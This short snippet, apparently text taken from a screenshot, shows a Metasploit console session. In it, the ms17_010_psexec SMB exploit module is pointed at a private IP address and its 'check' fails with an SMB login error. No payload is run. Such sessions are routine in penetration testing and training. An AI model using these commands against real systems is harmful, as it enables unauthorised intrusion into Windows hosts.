 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf5 exploit(windows/smb/ms17_010_psexec) > check
[-] 192.168.1.100:445     - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.1.100:445 - Cannot reliably check exploitability.
msf5 exploit(windows/smb/ms17_010_psexec) >